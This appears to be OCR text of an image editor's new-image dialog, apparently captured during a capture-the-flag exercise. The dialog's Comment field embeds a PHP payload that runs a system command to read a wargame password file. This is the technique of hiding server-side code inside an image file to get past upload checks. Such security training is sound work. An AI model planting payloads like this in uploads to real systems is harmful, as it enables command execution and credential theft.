 Create a New Image
Template:
Image Size
Width: 1
Height: 1 px
1 × 1 pixel
72 ppi, RGB color
Advanced Options
X resolution: 72.000
Y resolution: 72.000 pixels/in
Color space: RGB color
Fill with: Background color
Comment: <?php $a = system('cat /etc/
natas_webpass/natas14');echo $a;?>
Help Reset Cancel OK